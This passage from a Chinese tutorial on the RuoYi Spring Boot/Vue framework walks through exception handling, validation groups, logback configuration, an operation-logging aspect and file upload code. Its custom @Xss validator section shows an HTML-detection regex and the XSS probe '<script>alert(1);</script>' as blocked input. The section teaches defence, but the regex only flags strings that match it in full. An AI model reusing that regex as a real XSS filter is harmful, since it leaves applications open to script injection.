String value = Convert.toStr(e.getValue());

if (StringUtils.isNotEmpty(value))

{

value = EscapeUtil.clean(value);

}

log.error("请求参数类型不匹配'{}',发生系统异常.", requestURI, e);

return AjaxResult.error(String.format("请求参数类型不匹配,参数[%s]要求类型为:'%s',但输入值为:'%s'", e.getName(), e.getRequiredType().getName(), value));

}

/**

* 拦截未知的运行时异常

*/

@ExceptionHandler(RuntimeException.class)

public AjaxResult handleRuntimeException(RuntimeException e, HttpServletRequest request)

{

String requestURI = request.getRequestURI();

log.error("请求地址'{}',发生未知异常.", requestURI, e);

return AjaxResult.error(e.getMessage());

}

/**

* 系统异常

*/

@ExceptionHandler(Exception.class)

public AjaxResult handleException(Exception e, HttpServletRequest request)

{

String requestURI = request.getRequestURI();

log.error("请求地址'{}',发生系统异常.", requestURI, e);

return AjaxResult.error(e.getMessage());

}

/**

* 自定义验证异常

*/

@ExceptionHandler(BindException.class)

public AjaxResult handleBindException(BindException e)

{

log.error(e.getMessage(), e);

String message = e.getAllErrors().get(0).getDefaultMessage();

return AjaxResult.error(message);

}

/**

* 自定义验证异常

*/

@ExceptionHandler(MethodArgumentNotValidException.class)

public Object handleMethodArgumentNotValidException(MethodArgumentNotValidException e)

{

log.error(e.getMessage(), e);

String message = e.getBindingResult().getFieldError().getDefaultMessage();

return AjaxResult.error(message);

}

/**

* 演示模式异常

*/

@ExceptionHandler(DemoModeException.class)

public AjaxResult handleDemoModeException(DemoModeException e)

{

return AjaxResult.error("演示模式,不允许操作");

}

}@RestControllerAdvice是Spring框架提供的一个注解,它结合了@ControllerAdvice和@ResponseBody的功能。 默认情况下,@RestControllerAdvice会捕获整个应用中所有@RestController和@Controller抛出的异常,也可以限定其作用范围

java

// 只捕获com.ruoyi.web包下Controller的异常

@RestControllerAdvice("com.ruoyi.web")

public class GlobalExceptionHandler {

// ...

}

// 只捕获带有@RestController注解的Controller的异常

@RestControllerAdvice(annotations = RestController.class)

public class GlobalExceptionHandler {

// ...

}

// 只捕获指定类中的异常

@RestControllerAdvice(assignableTypes = {UserController.class, OrderController.class})

public class GlobalExceptionHandler {

// ...

}

// 只捕获指定包及其子包下的Controller异常

@RestControllerAdvice(basePackages = {"com.ruoyi.web", "com.ruoyi.api"})

public class GlobalExceptionHandler {

// ...

}四 框架验证

1、前端表单验证

在src→views→system→config下的index.vue中定义了表单校验的规则

javascript

rules: {

configName: [{ required: true, message: "参数名称不能为空", trigger: "blur" }],

configKey: [{ required: true, message: "参数键名不能为空", trigger: "blur" }],

configValue: [{ required: true, message: "参数键值不能为空", trigger: "blur" }]

}在表单中引用

javascript

<el-dialog :title="title" v-model="open" width="500px" append-to-body>

<el-form ref="configRef" :model="form" :rules="rules" label-width="80px">

<el-form-item label="参数名称" prop="configName">

<el-input v-model="form.configName" placeholder="请输入参数名称" />

</el-form-item>

<el-form-item label="参数键名" prop="configKey">

<el-input v-model="form.configKey" placeholder="请输入参数键名" />

</el-form-item>

<el-form-item label="参数键值" prop="configValue">

<el-input v-model="form.configValue" type="textarea" placeholder="请输入参数键值" />

</el-form-item>

<el-form-item label="系统内置" prop="configType">

<el-radio-group v-model="form.configType">

<el-radio

v-for="dict in sys_yes_no"

:key="dict.value"

:value="dict.value"

>{{ dict.label }}</el-radio>

</el-radio-group>

</el-form-item>

<el-form-item label="备注" prop="remark">

<el-input v-model="form.remark" type="textarea" placeholder="请输入内容" />

</el-form-item>

</el-form>

<template #footer>

<div class="dialog-footer">

<el-button type="primary" @click="submitForm">确 定</el-button>

<el-button @click="cancel">取 消</el-button>

</div>

</template>

</el-dialog>其中的prop的值需要与校验规则中的configName,configKey,configValue对应

2、后端参数校验

后端参数校验内容来自官方文档

spring boot中可以用@Validated来校验数据,如果数据异常则会统一抛出异常,方便异常中心统一处理。

###注解参数说明

数据校验使用

1、基础使用 因为spring boot已经引入了基础包,所以直接使用就可以了。首先在controller上声明@Validated需要对数据进行校验。

java

public AjaxResult add(@Validated @RequestBody SysUser user)

{

.....

}2、然后在对应字段Get方法加上参数校验注解,如果不符合验证要求,则会以message的信息为准,返回给前端。

java

@Size(min = 0, max = 30, message = "用户昵称长度不能超过30个字符")

public String getNickName()

{

return nickName;

}

@NotBlank(message = "用户账号不能为空")

@Size(min = 0, max = 30, message = "用户账号长度不能超过30个字符")

public String getUserName()

{

return userName;

}

@Email(message = "邮箱格式不正确")

@Size(min = 0, max = 50, message = "邮箱长度不能超过50个字符")

public String getEmail()

{

return email;

}

@Size(min = 0, max = 11, message = "手机号码长度不能超过11个字符")

public String getPhonenumber()

{

return phonenumber;

}也可以直接放在字段上声明

java

@Size(min = 0, max = 30, message = "用户昵称长度不能超过30个字符")

private String nickName;自定义注解校验

使用原生的@Validated进行参数校验时,都是特定的注解去校验(例如字段长度、大小、不为空等),我们也可以用自定义的注解去进行校验,例如项目中的@Xss注解。 1.新增Xss注解,设置自定义校验器XssValidator.class

java

/**

* 自定义xss校验注解

*

* @author ruoyi

*/

@Retention(RetentionPolicy.RUNTIME)

@Target(value = { ElementType.METHOD, ElementType.FIELD, ElementType.CONSTRUCTOR, ElementType.PARAMETER })

@Constraint(validatedBy = { XssValidator.class })

public @interface Xss

{

String message()

default "不允许任何脚本运行";

Class<?>[] groups() default {};

Class<? extends Payload>[] payload() default {};

}2.自定义Xss校验器,实现ConstraintValidator接口。

java

/**

* 自定义xss校验注解实现

*

* @author ruoyi

*/

public class XssValidator implements ConstraintValidator<Xss, String>

{

private final String HTML_PATTERN = "<(\\S*?)[^>]*>.*?|<.*? />";

@Override

public boolean isValid(String value, ConstraintValidatorContext constraintValidatorContext)

{

return !containsHtml(value);

}

public boolean containsHtml(String value)

{

Pattern pattern = Pattern.compile(HTML_PATTERN);

Matcher matcher = pattern.matcher(value);

return matcher.matches();

}

}3.实体类使用自定义的@Xss注解

java

@Xss(message = "登录账号不能包含脚本字符")

@NotBlank(message = "登录账号不能为空")

@Size(min = 0, max = 30, message = "登录账号长度不能超过30个字符")

public String getLoginName()

{

return loginName;

}此时在去保存会进行验证,如果不符合规则的字符(例如<script>alert(1);</script>)会提示登录账号不能包含脚本字符,代表限制成功。 如果是在方法里面校验整个实体,参考示例。

java

@Autowired

protected Validator validator;

public void importUser(SysUser user)

{

BeanValidators.validateWithException(validator, user);

}自定义分组校验

有时候我们为了在使用实体类的情况下更好的区分出新增、修改和其他操作验证的不同,可以通过groups属性设置。使用方式如下

新增类接口,用于标识出不同的操作类型

java

public interface Add

{

}

public interface Edit

{

}Model

java

// 仅在新增时验证

@NotNull(message = "不能为空", groups = {Add.class})

private String xxxx;

// 在新增和修改时验证

@NotBlank(message = "不能为空", groups = {Add.class, Edit.class})

private String xxxx;Controller

java

// 新增

public AjaxResult addSave(@Validated(Add.class) @RequestBody Xxxx xxxx)

{

return success(xxxx);

}

// 编辑

public AjaxResult editSave(@Validated(Edit.class) @RequestBody Xxxx xxxx)

{

return success(xxxx);

}如果有更多操作类型,也可以自定义类统一管理,使用方式就变成了Type.Add、Type.Edit、Type.xxx

java

package com.eva.core.constants;

/**

* 操作类型

*/

public interface Type

{

interface Add {}

interface Edit {}

interface Xxxx {}

}五 日志配置

1、yml配置

yml

# 日志配置

logging:

level:

com.ruoyi: debug

org.springframework: warn将 com.ruoyi 包及其子包下的所有类的日志级别设置为 debug,这样在开发和调试过程中可以看到更详细的日志信息 将 org.springframework 包及其子包的日志级别设置为 warn,这样只会显示警告及以上级别的日志,减少不必要的信息输出

2、logback.xml

xml

<?xml version="1.0" encoding="UTF-8"?>

<configuration>

<!-- 日志存放路径 -->

<property name="log.path" value="/home/ruoyi/logs" />

<!-- 日志输出格式 -->

<property name="log.pattern" value="%d{HH:mm:ss.SSS} [%thread] %-5level %logger{20} - [%method,%line] - %msg%n" />

<!-- 控制台输出 -->

<appender name="console" class="ch.qos.logback.core.ConsoleAppender">

<encoder>

<pattern>${log.pattern}</pattern>

</encoder>

</appender>

<!-- 系统日志输出 -->

<appender name="file_info" class="ch.qos.logback.core.rolling.RollingFileAppender">

<file>${log.path}/sys-info.log</file>

<!-- 循环政策:基于时间创建日志文件 -->

<rollingPolicy class="ch.qos.logback.core.rolling.TimeBasedRollingPolicy">

<!-- 日志文件名格式 -->

<fileNamePattern>${log.path}/sys-info.%d{yyyy-MM-dd}.log</fileNamePattern>

<!-- 日志最大的历史 60天 -->

<maxHistory>60</maxHistory>

</rollingPolicy>

<encoder>

<pattern>${log.pattern}</pattern>

</encoder>

<filter class="ch.qos.logback.classic.filter.LevelFilter">

<!-- 过滤的级别 -->

<level>INFO</level>

<!-- 匹配时的操作:接收(记录) -->

<onMatch>ACCEPT</onMatch>

<!-- 不匹配时的操作:拒绝(不记录) -->

<onMismatch>DENY</onMismatch>

</filter>

</appender>

<appender name="file_error" class="ch.qos.logback.core.rolling.RollingFileAppender">

<file>${log.path}/sys-error.log</file>

<!-- 循环政策:基于时间创建日志文件 -->

<rollingPolicy class="ch.qos.logback.core.rolling.TimeBasedRollingPolicy">

<!-- 日志文件名格式 -->

<fileNamePattern>${log.path}/sys-error.%d{yyyy-MM-dd}.log</fileNamePattern>

<!-- 日志最大的历史 60天 -->

<maxHistory>60</maxHistory>

</rollingPolicy>

<encoder>

<pattern>${log.pattern}</pattern>

</encoder>

<filter class="ch.qos.logback.classic.filter.LevelFilter">

<!-- 过滤的级别 -->

<level>ERROR</level>

<!-- 匹配时的操作:接收(记录) -->

<onMatch>ACCEPT</onMatch>

<!-- 不匹配时的操作:拒绝(不记录) -->

<onMismatch>DENY</onMismatch>

</filter>

</appender>

<!-- 用户访问日志输出 -->

<appender name="sys-user" class="ch.qos.logback.core.rolling.RollingFileAppender">

<file>${log.path}/sys-user.log</file>

<rollingPolicy class="ch.qos.logback.core.rolling.TimeBasedRollingPolicy">

<!-- 按天回滚 daily -->

<fileNamePattern>${log.path}/sys-user.%d{yyyy-MM-dd}.log</fileNamePattern>

<!-- 日志最大的历史 60天 -->

<maxHistory>60</maxHistory>

</rollingPolicy>

<encoder>

<pattern>${log.pattern}</pattern>

</encoder>

</appender>

<!-- 系统模块日志级别控制 -->

<logger name="com.ruoyi" level="info" />

<!-- Spring日志级别控制 -->

<logger name="org.springframework" level="warn" />

<root level="info">

<appender-ref ref="console" />

</root>

<!--系统操作日志-->

<root level="info">

<appender-ref ref="file_info" />

<appender-ref ref="file_error" />

</root>

<!--系统用户操作日志-->

<logger name="sys-user" level="info">

<appender-ref ref="sys-user"/>

</logger>

</configuration> 3、slf4j

使用示例

java

package com.ruoyi.framework.web.service;

import org.slf4j.Logger;

import org.slf4j.LoggerFactory;

import org.springframework.stereotype.Service;

......

@Service

public class UserDetailsServiceImpl implements UserDetailsService

{

private static final Logger log = LoggerFactory.getLogger(UserDetailsServiceImpl.class);

......

@Override

public UserDetails loadUserByUsername(String username) throws UsernameNotFoundException

{

SysUser user = userService.selectUserByUserName(username);

if (StringUtils.isNull(user))

{

log.info("登录用户:{} 不存在.", username);

throw new ServiceException(MessageUtils.message("user.not.exists"));

}

......

}

......

}4、自定义日志注解

在ruoyi-common模块com.ruoyi.common.annotation下的Log中

java

package com.ruoyi.common.annotation;

import java.lang.annotation.Documented;

import java.lang.annotation.ElementType;

import java.lang.annotation.Retention;

import java.lang.annotation.RetentionPolicy;

import java.lang.annotation.Target;

import com.ruoyi.common.enums.BusinessType;

import com.ruoyi.common.enums.OperatorType;

/**

* 自定义操作日志记录注解

*

* @author ruoyi

*

*/

@Target({ ElementType.PARAMETER, ElementType.METHOD })

@Retention(RetentionPolicy.RUNTIME)

@Documented

public @interface Log

{

/**

* 模块

*/

public String title() default "";

/**

* 功能

*/

public BusinessType businessType() default BusinessType.OTHER;

/**

* 操作人类别

*/

public OperatorType operatorType() default OperatorType.MANAGE;

/**

* 是否保存请求的参数

*/

public boolean isSaveRequestData() default true;

/**

* 是否保存响应的参数

*/

public boolean isSaveResponseData() default true;

/**

* 排除指定的请求参数

*/

public String[] excludeParamNames() default {};

}通过Spring AOP拦截被注解@Log标记的方法,在方法执行前后执行记录操作日志

java

package com.ruoyi.framework.aspectj;

import java.util.Collection;

import java.util.Map;

import javax.servlet.http.HttpServletRequest;

import javax.servlet.http.HttpServletResponse;

import org.apache.commons.lang3.ArrayUtils;

import org.aspectj.lang.JoinPoint;

import org.aspectj.lang.annotation.AfterReturning;

import org.aspectj.lang.annotation.AfterThrowing;

import org.aspectj.lang.annotation.Aspect;

import org.aspectj.lang.annotation.Before;

import org.slf4j.Logger;

import org.slf4j.LoggerFactory;

import org.springframework.core.NamedThreadLocal;

import org.springframework.stereotype.Component;

import org.springframework.validation.BindingResult;

import org.springframework.web.multipart.MultipartFile;

import com.alibaba.fastjson2.JSON;

import com.ruoyi.common.annotation.Log;

import com.ruoyi.common.core.domain.entity.SysUser;

import com.ruoyi.common.core.domain.model.LoginUser;

import com.ruoyi.common.core.text.Convert;

import com.ruoyi.common.enums.BusinessStatus;

import com.ruoyi.common.enums.HttpMethod;

import com.ruoyi.common.filter.PropertyPreExcludeFilter;

import com.ruoyi.common.utils.ExceptionUtil;

import com.ruoyi.common.utils.SecurityUtils;

import com.ruoyi.common.utils.ServletUtils;

import com.ruoyi.common.utils.StringUtils;

import com.ruoyi.common.utils.ip.IpUtils;

import com.ruoyi.framework.manager.AsyncManager;

import com.ruoyi.framework.manager.factory.AsyncFactory;

import com.ruoyi.system.domain.SysOperLog;

/**

* 操作日志记录处理

*

* @author ruoyi

*/

@Aspect

@Component

public class LogAspect

{

private static final Logger log = LoggerFactory.getLogger(LogAspect.class);

/** 排除敏感属性字段 */

public static final String[] EXCLUDE_PROPERTIES = { "password", "oldPassword", "newPassword", "confirmPassword" };

/** 计算操作消耗时间 */

private static final ThreadLocal<Long> TIME_THREADLOCAL = new NamedThreadLocal<Long>("Cost Time");

/**

* 处理请求前执行

*/

@Before(value = "@annotation(controllerLog)")

public void doBefore(JoinPoint joinPoint, Log controllerLog)

{

TIME_THREADLOCAL.set(System.currentTimeMillis());

}

/**

* 处理完请求后执行

*

* @param joinPoint 切点

*/

@AfterReturning(pointcut = "@annotation(controllerLog)", returning = "jsonResult")

public void doAfterReturning(JoinPoint joinPoint, Log controllerLog, Object jsonResult)

{

handleLog(joinPoint, controllerLog, null, jsonResult);

}

/**

* 拦截异常操作

*

* @param joinPoint 切点

* @param e 异常

*/

@AfterThrowing(value = "@annotation(controllerLog)", throwing = "e")

public void doAfterThrowing(JoinPoint joinPoint, Log controllerLog, Exception e)

{

handleLog(joinPoint, controllerLog, e, null);

}

protected void handleLog(final JoinPoint joinPoint, Log controllerLog, final Exception e, Object jsonResult)

{

try

{

// 获取当前的用户

LoginUser loginUser = SecurityUtils.getLoginUser();

// *========数据库日志=========*//

SysOperLog operLog = new SysOperLog();

operLog.setStatus(BusinessStatus.SUCCESS.ordinal());

// 请求的地址

String ip = IpUtils.getIpAddr();

operLog.setOperIp(ip);

operLog.setOperUrl(StringUtils.substring(ServletUtils.getRequest().getRequestURI(), 0, 255));

if (loginUser != null)

{

operLog.setUserId(loginUser.getUserId());

operLog.setDeptId(loginUser.getDeptId());

operLog.setOperName(loginUser.getUsername());

SysUser currentUser = loginUser.getUser();

if (StringUtils.isNotNull(currentUser) && StringUtils.isNotNull(currentUser.getDept()))

{

operLog.setDeptName(currentUser.getDept().getDeptName());

}

}

if (e != null)

{

operLog.setStatus(BusinessStatus.FAIL.ordinal());

operLog.setErrorMsg(StringUtils.substring(Convert.toStr(e.getMessage(), ExceptionUtil.getExceptionMessage(e)), 0, 2000));

}

// 设置方法名称

String className = joinPoint.getTarget().getClass().getName();

String methodName = joinPoint.getSignature().getName();

operLog.setMethod(className + "." + methodName + "()");

// 设置请求方式

operLog.setRequestMethod(ServletUtils.getRequest().getMethod());

// 处理设置注解上的参数

getControllerMethodDescription(joinPoint, controllerLog, operLog, jsonResult);

// 设置消耗时间

operLog.setCostTime(System.currentTimeMillis() - TIME_THREADLOCAL.get());

// 保存数据库

AsyncManager.me().execute(AsyncFactory.recordOper(operLog));

}

catch (Exception exp)

{

// 记录本地异常日志

log.error("异常信息:{}", exp.getMessage());

exp.printStackTrace();

}

finally

{

TIME_THREADLOCAL.remove();

}

}

/**

* 获取注解中对方法的描述信息 用于Controller层注解

*

* @param log 日志

* @param operLog 操作日志

* @throws Exception

*/

public void getControllerMethodDescription(JoinPoint joinPoint, Log log, SysOperLog operLog, Object jsonResult) throws Exception

{

// 设置action动作

operLog.setBusinessType(log.businessType().ordinal());

// 设置标题

operLog.setTitle(log.title());

// 设置操作人类别

operLog.setOperatorType(log.operatorType().ordinal());

// 是否需要保存request,参数和值

if (log.isSaveRequestData())

{

// 获取参数的信息,传入到数据库中。

setRequestValue(joinPoint, operLog, log.excludeParamNames());

}

// 是否需要保存response,参数和值

if (log.isSaveResponseData() && StringUtils.isNotNull(jsonResult))

{

operLog.setJsonResult(StringUtils.substring(JSON.toJSONString(jsonResult), 0, 2000));

}

}

/**

* 获取请求的参数,放到log中

*

* @param operLog 操作日志

* @throws Exception 异常

*/

private void setRequestValue(JoinPoint joinPoint, SysOperLog operLog, String[] excludeParamNames) throws Exception

{

Map<?, ?> paramsMap = ServletUtils.getParamMap(ServletUtils.getRequest());

String requestMethod = operLog.getRequestMethod();

// 是否为PUT/POST/DELETE请求且参数Map为空时,使用argsArrayToString()方法从方法参数中提取参数

if (StringUtils.isEmpty(paramsMap) && StringUtils.equalsAny(requestMethod, HttpMethod.PUT.name(), HttpMethod.POST.name(), HttpMethod.DELETE.name()))

{

String params = argsArrayToString(joinPoint.getArgs(), excludeParamNames);

operLog.setOperParam(StringUtils.substring(params, 0, 2000));

}

else

{

operLog.setOperParam(StringUtils.substring(JSON.toJSONString(paramsMap, excludePropertyPreFilter(excludeParamNames)), 0, 2000));

}

}

/**

* 参数拼装

*/

private String argsArrayToString(Object[] paramsArray, String[] excludeParamNames)

{

String params = "";

if (paramsArray != null && paramsArray.length > 0)

{

for (Object o : paramsArray)

{

if (StringUtils.isNotNull(o) && !isFilterObject(o))

{

try

{

String jsonObj = JSON.toJSONString(o, excludePropertyPreFilter(excludeParamNames));

params += jsonObj.toString() + " ";

}

catch (Exception e)

{

}

}

}

}

return params.trim();

}

/**

* 忽略敏感属性

*/

public PropertyPreExcludeFilter excludePropertyPreFilter(String[] excludeParamNames)

{

return new PropertyPreExcludeFilter().addExcludes(ArrayUtils.addAll(EXCLUDE_PROPERTIES, excludeParamNames));

}

/**

* 判断是否需要过滤的对象。

*

* @param o 对象信息。

* @return 如果是需要过滤的对象,则返回true;否则返回false。

*/

@SuppressWarnings("rawtypes")

public boolean isFilterObject(final Object o)

{

Class<?> clazz = o.getClass();

if (clazz.isArray())

{

return clazz.getComponentType().isAssignableFrom(MultipartFile.class);

}

else if (Collection.class.isAssignableFrom(clazz))

{

Collection collection = (Collection) o;

for (Object value : collection)

{

return value instanceof MultipartFile;

}

}

else if (Map.class.isAssignableFrom(clazz))

{

Map map = (Map) o;

for (Object value : map.entrySet())

{

Map.Entry entry = (Map.Entry) value;

return entry.getValue() instanceof MultipartFile;

}

}

return o instanceof MultipartFile || o instanceof HttpServletRequest || o instanceof HttpServletResponse

|| o instanceof BindingResult;

}

}- 通过 @Before 在方法执行前记录开始时间

- 通过 @AfterReturning 在方法成功执行后记录成功日志

- 通过 @AfterThrowing 在方法抛出异常时记录异常日志

- 日志信息包括操作模块、业务类型、请求参数、响应结果、操作耗时等

- 最终将日志信息异步保存到数据库中

这样,只需在需要记录操作日志的 Controller 方法上添加 @Log 注解,就可以自动记录相关操作信息,无需在业务代码中手动编写日志记录逻辑。

六 上传与下载

1、上传

1.1 前端

在src→views→system→user→userAvatar.vue实现上传,也是使用Element ui 来看一下调用接口 userAvatar.vue中

javascript

/** 上传图片 */

function uploadImg() {

proxy.$refs.cropper.getCropBlob(data => {

let formData = new FormData()

formData.append("avatarfile", data, options.filename)

uploadAvatar(formData).then(response => {

open.value = false

options.img = import.meta.env.VITE_APP_BASE_API + response.imgUrl

userStore.avatar = options.img

proxy.$modal.msgSuccess("修改成功")

visible.value = false

})

})

}user.js中

javascript

// 用户头像上传

export function uploadAvatar(data) {

return request({

url: '/system/user/profile/avatar',

method: 'post',

headers: { 'Content-Type': 'application/x-www-form-urlencoded' },

data: data

})

}1.2 后端

根据接口路径找到ruoyi-admin模块中com.ruoyi.web.controller.system下的SysProfileController

java

/**

* 头像上传

*/

@Log(title = "用户头像", businessType = BusinessType.UPDATE)

@PostMapping("/avatar")

public AjaxResult avatar(@RequestParam("avatarfile") MultipartFile file) throws Exception

{

if (!file.isEmpty())

{

// 获取登录用户信息

LoginUser loginUser = getLoginUser();

// 上传头像,RuoYiConfig.getAvatarPath()获取头像上传路径

String avatar = FileUploadUtils.upload(RuoYiConfig.getAvatarPath(), file, MimeTypeUtils.IMAGE_EXTENSION, true);

// 将新头像文件路径保存到用户表中

if (userService.updateUserAvatar(loginUser.getUserId(), avatar))

{

// 删除旧头像

String oldAvatar = loginUser.getUser().getAvatar();

if (StringUtils.isNotEmpty(oldAvatar))

{

FileUtils.deleteFile(RuoYiConfig.getProfile() + FileUtils.stripPrefix(oldAvatar));

}

AjaxResult ajax = AjaxResult.success();

ajax.put("imgUrl", avatar);

// 更新缓存用户头像

loginUser.getUser().setAvatar(avatar);

tokenService.setLoginUser(loginUser);

return ajax;

}

}

return error("上传图片异常,请联系管理员");

}FileUploadUtils

java

/**

* 文件上传

*

* @param baseDir 相对应用的基目录

* @param file 上传的文件

* @param useCustomNaming 系统自定义文件名

* @param allowedExtension 上传文件类型

* @return 返回上传成功的文件名

* @throws FileSizeLimitExceededException 如果超出最大大小

* @throws FileNameLengthLimitExceededException 文件名太长

* @throws IOException 比如读写文件出错时

* @throws InvalidExtensionException 文件校验异常

*/

public static final String upload(String baseDir, MultipartFile file, String[] allowedExtension, boolean useCustomNaming)

throws FileSizeLimitExceededException, IOException, FileNameLengthLimitExceededException,

InvalidExtensionException

{

int fileNameLength = Objects.requireNonNull(file.getOriginalFilename()).length();

if (fileNameLength > FileUploadUtils.DEFAULT_FILE_NAME_LENGTH)

{

throw new FileNameLengthLimitExceededException(FileUploadUtils.DEFAULT_FILE_NAME_LENGTH);

}

// 文件大小校验

assertAllowed(file, allowedExtension);

// 编码文件名

String fileName = useCustomNaming ? uuidFilename(file) : extractFilename(file);

// 拼接文件名及路径

String absPath = getAbsoluteFile(baseDir, fileName).getAbsolutePath();

// 保存文件

file.transferTo(Paths.get(absPath));

// 返回文件路径

return getPathFileName(baseDir, fileName);





}查看表sys_user的avatar字段值(我这里将原头像重新提交了一下)

将yml中profile配置的路径加上avatar的值:D:/ruoyi/uploadPath/profile/avatar/2025/09/03/24561012004e4fec89bc35c6e198761f.png 即为文件存储路径



在浏览器中访问http://localhost/dev-api + avatar的值:http://localhost/dev-api/profile/avatar/2025/09/03/24561012004e4fec89bc35c6e198761f.png

除此之外还有一个通用上传,在ruoyi-admin模块中com.ruoyi.web.controller.common下的CommonController中

java

/**

* 通用上传请求(单个)

*/

@PostMapping("/upload")

public AjaxResult uploadFile(MultipartFile file) throws Exception

{

try

{

// 上传文件路径

String filePath = RuoYiConfig.getUploadPath();

// 上传并返回新文件名称

String fileName = FileUploadUtils.upload(filePath, file);

String url = serverConfig.getUrl() + fileName;

AjaxResult ajax = AjaxResult.success();

ajax.put("url", url);

ajax.put("fileName", fileName);

ajax.put("newFileName", FileUtils.getName(fileName));

ajax.put("originalFilename", file.getOriginalFilename());

return ajax;

}

catch (Exception e)

{

return AjaxResult.error(e.getMessage());

}

}

/**

* 通用上传请求(多个)

*/

@PostMapping("/uploads")

public AjaxResult uploadFiles(List<MultipartFile> files) throws Exception

{

try

{

// 上传文件路径

String filePath = RuoYiConfig.getUploadPath();

List<String> urls = new ArrayList<String>();

